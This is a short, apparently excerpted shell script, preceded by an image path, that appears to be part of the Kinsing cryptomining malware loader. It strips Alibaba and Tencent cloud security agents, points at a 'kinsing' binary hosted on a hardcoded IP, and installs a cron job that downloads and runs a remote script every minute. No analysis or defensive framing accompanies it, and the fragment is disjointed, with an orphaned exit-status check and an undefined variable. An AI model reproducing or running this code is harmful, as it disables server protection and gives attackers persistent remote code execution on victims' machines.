 if ps aux | grep -i '[a]liyun'; then
curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
BIN_MD5="648effa354b3cbaad87b45f48d59c616"
BIN_DOWNLOAD_URL="http://194.38.20.199/kinsing"
BIN_DOWNLOAD_URL2="http://194.38.20.199/kinsing"
BIN_NAME="kinsing"
if [ $? -eq 0 ]; then
echo "cron good"
else
(
crontab -l 2>/dev/null
echo "* * * * * $LDR http://195.3.146.118/t.sh | sh > /dev/null 2>&1"
) | crontab -
fi